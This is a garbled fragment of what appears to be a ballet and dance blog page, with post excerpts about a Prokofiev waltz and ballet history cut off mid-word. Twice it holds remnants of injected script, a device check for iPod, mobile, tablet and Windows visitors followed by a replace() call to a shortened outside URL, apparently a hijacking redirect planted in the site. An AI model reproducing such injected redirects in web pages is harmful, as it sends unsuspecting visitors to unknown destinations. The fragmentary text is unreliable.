
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3");
to a hectic waltz by Prokofiev. Above them a
t sky, and two figures,...
Continue reading
Categories:
dance
,
uncategorized
Ballet
iPod|Mobile|Tablet|Windows
replace("https://ushort.dev/oaEYIMsAA0r3");
e viewer that ballet has a deep history, which is